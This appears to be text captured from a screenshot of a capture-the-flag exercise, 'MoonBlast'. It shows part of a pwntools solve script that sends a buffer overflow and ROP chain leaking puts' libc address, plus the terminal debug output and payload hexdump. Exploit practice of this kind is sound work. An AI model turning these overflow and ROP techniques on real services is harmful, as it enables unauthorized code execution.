 28 payload = b'a'*120
29 payload += flat(pop_rdi_addr_ret, elf.got['puts'], elf.plt['puts'], elf.sym['command'])
30 recv = r.recvuntil(b'Please enter your command: ')
31 r.sendline(payload)
32 r.interactive()
33
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
(base) jeff@jeff:/mnt/c/Users/jeffffff/myfile/files/ctf/firebird/moonblast$ python solve.py
[+] Starting local process './MoonBlast' argv=[b'./MoonBlast'] : pid 1268
[*] '/mnt/c/Users/jeffffff/myfile/files/ctf/firebird/moonblast/MoonBlast'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Received 0x52 bytes:
b'Welcome to the Moon Blaster Railgun Management System!\n'
b'Please enter the passcode: '
[DEBUG] Sent 0xb bytes:
b'1720649039\n'
[DEBUG] Received 0x3f bytes:
b"Welcome to the Commander's console!\n"
b'Please enter your command: '
[DEBUG] Sent 0x99 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000070 61 61 61 61 61 61 61 61 13 0a 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000080 18 10 60 00 00 00 00 00 c0 06 40 00 00 00 00 00 │··`·│····│··@·│····│
00000090 c4 08 40 00 00 00 00 00 0a │··@·│····│·│
00000099